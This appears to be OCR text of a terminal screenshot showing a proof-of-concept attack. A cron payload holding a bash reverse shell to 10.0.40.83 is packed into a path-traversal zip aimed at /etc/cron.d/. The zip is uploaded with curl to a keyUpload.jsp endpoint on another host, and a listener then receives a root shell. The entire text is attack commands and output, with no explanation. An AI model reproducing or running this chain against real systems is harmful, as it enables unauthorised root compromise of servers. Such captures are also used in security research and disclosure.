 tmp — root@kali: /example — ssh root@10.0.40.83 — 101×17
...nap — dev@dev: ~ — ssh dev@192.168.0.178 ...
/tmp/tmp — ssh admin@10.0.40.85
...t@kali: /example — ssh root@10.0.40.83
+
[root@kali:/example# cat payload ]
* * * * * root bash -i >& /dev/tcp/10.0.40.83/443 0>&1
[root@kali:/example# python2 make_zip.py payload -d 0 -o unix -p /etc/cron.d/ ]
Creating evil.zip containing /etc/cron.d/payload
[root@kali:/example# curl -k 'https://10.0.40.85:8443/configWizard/keyUpload.jsp' -F 'key=@evil.zip' ]
<script type='text/javascript'> window.parent.window.zipUploadSuccess();</script>
yams.jsp.portal.SuccessfulUpload
root@kali:/example#
tmp — root@kali: ~ — ssh root@10.0.40.83 — 101×13
/tmp/tmp — root@kali: ~ — ssh root@10.0.40.83
+
listening on [any] 443 ...
connect to [10.0.40.83] from (UNKNOWN) [10.0.40.85] 42644
bash: no job control in this shell
root@localhost:~
[> id ]
id
uid=0(root) gid=0(root) groups=0(root)
root@localhost:~
>